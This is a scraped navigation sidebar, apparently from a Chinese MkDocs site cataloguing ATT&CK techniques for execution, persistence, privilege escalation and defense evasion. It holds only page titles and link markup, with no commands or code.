  <span class="md-ellipsis">
    T1127-win-基于白名单Msbuild.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1154-linux-trap/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1154-linux-trap
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-001-win-%E5%9F%BA%E4%BA%8ECompiler.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-001-win-基于白名单Compiler.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-003-win-%E5%9F%BA%E4%BA%8ECmstp.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-003-win-基于白名单Cmstp.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-004-win-%E5%9F%BA%E4%BA%8EInstallutil.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-004-win-基于白名单Installutil.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-005-win-%E5%9F%BA%E4%BA%8EMshta.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-005-win-基于白名单Mshta.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-007-win-%E5%9F%BA%E4%BA%8EMsiexec.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-007-win-基于白名单Msiexec执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-008-win-%E5%9F%BA%E4%BA%8EOdbcconf.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-008-win-基于白名单Odbcconf.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-009-win-%E5%9F%BA%E4%BA%8ERegasm.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T11218-009-win-基于白名单Regasm.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-010-win-%E5%9F%BA%E4%BA%8ERegsvr32%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-010-win-基于白名单Regsvr32执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-011-win-%E5%9F%BA%E4%BA%8ERundll32.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-基于白名单Rundll32.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-011-win-%E5%9F%BA%E4%BA%8EURL.dll%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-基于白名单url.dll执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-011-win-%E9%80%9A%E8%BF%87Rundll32%E7%9A%84%E5%BC%82%E5%B8%B8%E7%BD%91%E7%BB%9C%E9%93%BE%E6%8E%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-通过Rundll32的异常网络链接
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-win-%E5%9F%BA%E4%BA%8EAtbroker.exe%E6%89%A7%E8%A1%8C%E6%81%B6%E6%84%8F%E8%BD%BD%E8%8D%B7%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-win-基于Atbroker.exe执行恶意载荷(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1559-001-win-%E5%88%A9%E7%94%A8%E8%BF%9B%E7%A8%8B%E9%97%B4%E9%80%9A%E4%BF%A1%E6%89%A7%E8%A1%8C-%E7%BB%84%E4%BB%B6%E5%AF%B9%E8%B1%A1%E6%A8%A1%E5%9E%8B-COM/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1559-001-win-利用进程间通信执行-组件对象模型-COM
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1559-002-win-%E5%88%A9%E7%94%A8%E8%BF%9B%E7%A8%8B%E9%97%B4%E9%80%9A%E4%BF%A1%E6%89%A7%E8%A1%8C-%E5%8A%A8%E6%80%81%E6%95%B0%E6%8D%AE%E4%BA%A4%E6%8D%A2-DDE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1559-002-win-利用进程间通信执行-动态数据交换-DDE
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1559-002-win-%E5%88%A9%E7%94%A8%E8%BF%9B%E7%A8%8B%E9%97%B4%E9%80%9A%E8%AE%AF%E6%89%A7%E8%A1%8C-%E5%8A%A8%E6%80%81%E6%95%B0%E6%8D%AE%E4%BA%A4%E6%8D%A2-OLE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1559-002-win-利用进程间通信执行-动态数据交换-OLE
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_7" >
        
          <label class="md-nav__link" for="__nav_4_7" id="__nav_4_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x5 权限维持
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_7_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_7">
            <span class="md-nav__icon md-icon"></span>
            2x5 权限维持
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1078-001-win-DSRM%E9%87%8D%E7%BD%AE%E5%AF%86%E7%A0%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-001-win-DSRM密码重置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1098-004-linux-%E8%B4%A6%E6%88%B7%E6%93%8D%E7%BA%B5-SSH%20Authorized%20Keys/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-004-linux-账户操纵-SSH Authorized Keys
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1098-win-AdminSDHolder/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-Windows-AdminSDHolder
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1098-win-%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-万能密码
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1098-win-%E8%B4%A6%E6%88%B7%E6%93%8D%E4%BD%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-账户操作
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1136-001-linux-%E5%88%9B%E5%BB%BA%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1136-001-linux-创建用户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1136-001-win-%E5%88%9B%E5%BB%BA%E6%9C%AC%E5%9C%B0%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1136-001-win-创建本地账户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1137-002-win-office%E5%BA%94%E7%94%A8%E5%90%AF%E5%8A%A8%E7%A8%8B%E5%BA%8F-office%20test/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1137-002-win-office应用启动程序-office test
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1137-004-win-office%E5%BA%94%E7%94%A8%E5%90%AF%E5%8A%A8%E7%A8%8B%E5%BA%8F-outlook%E4%B8%BB%E9%A1%B5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1137-004-win-office应用启动程序-outlook主页
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1176-%E6%B5%8F%E8%A7%88%E5%99%A8%E6%89%A9%E5%B1%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1176-浏览器扩展
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1197-win-BITS%20Jobs%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1197-win-BITS Jobs权限维持
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1543-003-windows%E6%9C%8D%E5%8A%A1-Dnscmd.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1543-003-windows服务-Dnscmd.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1546-001-win-%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%89%A7%E8%A1%8C-%E6%9B%B4%E6%94%B9%E9%BB%98%E8%AE%A4%E6%96%87%E4%BB%B6%E5%85%B3%E8%81%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-001-win-事件触发执行-更改默认文件关联
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1546-002-win-%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%89%A7%E8%A1%8C-%E5%B1%8F%E5%B9%95%E4%BF%9D%E6%8A%A4%E7%A8%8B%E5%BA%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-002-win-事件触发执行-屏幕保护程序
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1546-004-linux-.bash_profile%20and%20.bashrc/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-004-linux-.bash_profile和.bashrc
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1546-007-win-%E9%80%9A%E8%BF%87netsh%20key%E6%8C%81%E4%B9%85%E5%8C%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-007-win-通过netsh key持久化
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1546-012-win-%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%89%A7%E8%A1%8C-%E5%9B%BE%E7%89%87%E6%96%87%E4%BB%B6%E6%89%A7%E8%A1%8C%E9%80%89%E9%A1%B9%E6%B3%A8%E5%85%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-012-win-事件触发执行-图片文件执行选项注入
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1546-015-win-%E7%BB%84%E4%BB%B6%E5%AF%B9%E8%B1%A1%E6%A8%A1%E5%9E%8B%E5%8A%AB%E6%8C%81-Dllhost.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-015-win-组件对象模型劫持-Dllhost.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1547-005-win-SSP%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1547-005-win-SSP权限维持
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1548-001-linux-Setuid%20and%20Setgid/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1548-001-linux-Setuid and Setgid
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1550-003-win-%E9%BB%84%E9%87%91%E7%A5%A8%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1550-003-win-黄金票据
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_8" >
        
          <label class="md-nav__link" for="__nav_4_8" id="__nav_4_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x6 权限提升
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_8">
            <span class="md-nav__icon md-icon"></span>
            2x6 权限提升
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1037-001-win-Boot%E6%88%96logon%E5%88%9D%E5%A7%8B%E5%8C%96%E8%84%9A%E6%9C%AC-%E7%99%BB%E5%BD%95%E8%84%9A%E6%9C%AC/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1037-001-win-Boot或logon初始化脚本-登录脚本
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1078-003-win-%E5%B8%90%E6%88%B7%E7%AF%A1%E6%94%B9-%E5%8F%AF%E7%96%91%E7%9A%84%E5%A4%B1%E8%B4%A5%E7%99%BB%E5%BD%95%E5%8E%9F%E5%9B%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-003-win-可疑的失败登录行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1134-001-win-CVE-2020-1472/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1134-001-win-CVE-2020-1472
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1134-001-win-%E8%AE%BF%E9%97%AE%E4%BB%A4%E7%89%8C%E6%93%8D%E4%BD%9C-Runas%E5%91%BD%E4%BB%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1134-001-win-访问令牌操作-Runas命令
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1134-005-win-SID%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95%E6%B3%A8%E5%85%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1134-005-win-SID历史记录注入
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1212-win-ms14-068-KEKEO/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1212-windows-MS14-068-KEKEO
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1212-win-ms14-068-PYKEK/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1212-windows-MS14-068-PYKEK
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1505-003-webshell-%E5%86%B0%E8%9D%8Ev2.0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-webshell-冰蝎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1505-003-webshell-%E5%86%B0%E8%9D%8Ev3.0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-webshell-冰蝎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1548-002-win-%E7%BB%95%E8%BF%87%E7%94%A8%E6%88%B7%E8%B4%A6%E6%88%B7%E6%8E%A7%E5%88%B6-Eventvwr.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1548-002-win-绕过用户账户控制-Eventvwr.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1548-003-linux-CVE-2019-14287/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1548-003-linux-CVE-2019-14287
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1548-003-linux-Sudo/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1169-linux-Sudo
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1574-001-win-%E5%8A%AB%E6%8C%81%E6%89%A7%E8%A1%8C%E6%B5%81%E7%A8%8B-DLL%E6%90%9C%E7%B4%A2%E9%A1%BA%E5%BA%8F%E5%8A%AB%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1574-001-win-劫持执行流程-DLL搜索顺序劫持
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_9" checked>
        
          <label class="md-nav__link" for="__nav_4_9" id="__nav_4_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x7 逃避追踪
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_9_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_4_9">
            <span class="md-nav__icon md-icon"></span>
            2x7 逃避追踪
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1006-win-%E7%9B%B4%E6%8E%A5%E8%AE%BF%E9%97%AE%E5%8D%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1006-win-直接访问卷
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1014-win-Rootkit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1014-win-Rootkit
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1027-003-win-Ping%20Hex%20IP/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-003-win-Ping Hex IP
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1027-004-win-%E4%BC%A0%E8%BE%93%E5%90%8E%E7%BC%96%E8%AF%91csc.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-004-win-传输后编译
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1027-005-linux-%E4%B8%BB%E6%9C%BA%E4%B8%8A%E7%9A%84%E7%9B%91%E6%B5%8B%E7%BB%84%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-005-linux-主机上的监测组件删除
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1027-005-win-SDelete%E5%88%A0%E9%99%A4%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-005-windows-SDelete删除文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1036-003-win-%E9%87%8D%E5%91%BD%E5%90%8D%E7%A8%8B%E5%BA%8F%E5%90%8D%E7%A7%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1036-003-win-重命名程序名称
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1036-004-win-%E4%BC%AA%E8%A3%85%E6%9C%8D%E5%8A%A1%E6%88%96%E4%BB%BB%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1036-004-win-伪装服务或任务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1036-win-%E9%9A%90%E8%97%8F%E7%94%A8%E6%88%B7%E8%B4%A6%E6%88%B7%E5%B8%A6%24%E7%AC%A6%E5%8F%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1036-windows-隐藏用户账户带$符号
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-001-win-%E4%BD%BF%E7%94%A8wevtutil%E5%91%BD%E4%BB%A4%E5%88%A0%E9%99%A4%E6%97%A5%E5%BF%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-001-win-使用wevtutil命令删除日志
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-001-win-%E6%A3%80%E6%B5%8Bcipher.exe%E5%88%A0%E9%99%A4%E6%95%B0%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-001-win-检测cipher.exe删除数据
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-001-win-%E6%B8%85%E9%99%A4%E4%BA%8B%E4%BB%B6%E6%97%A5%E5%BF%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-001-windows-清除事件日志
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-003-linux-%E6%B8%85%E9%99%A4%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-003-linux-清除历史记录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-004-linux-%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-004-linux-文件删除
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-004-win-%E4%BD%BF%E7%94%A8Fsutil%E5%88%A0%E9%99%A4%E5%8D%B7USN%E6%97%A5%E5%BF%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-004-win-使用Fsutil删除卷USN日志
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-004-win-%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-004-win-文件删除
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-005-win-%E5%88%A0%E9%99%A4%E7%BD%91%E7%BB%9C%E5%85%B1%E4%BA%AB%E8%BF%9E%E6%8E%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-005-win-删除网络共享连接
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1070-006-win-Timestamp/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-006-win-Timestamp
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1127-win-%E5%8F%97%E4%BF%A1%E4%BB%BB%E7%9A%84%E5%BC%80%E5%8F%91%E8%80%85%E5%AE%9E%E7%94%A8%E7%A8%8B%E5%BA%8F%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Aspnet_compiler.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1127-win-受信任的开发者实用程序代理执行(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1127-win-%E5%8F%97%E4%BF%A1%E4%BB%BB%E7%9A%84%E5%BC%80%E5%8F%91%E8%80%85%E5%AE%9E%E7%94%A8%E7%A8%8B%E5%BA%8F%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Jsc.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1127-win-受信任的开发者实用程序代理执行-Jsc.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1140-win-%E5%8E%BB%E6%B7%B7%E6%B7%86%E8%A7%A3%E7%A0%81%E6%96%87%E4%BB%B6%E6%88%96%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
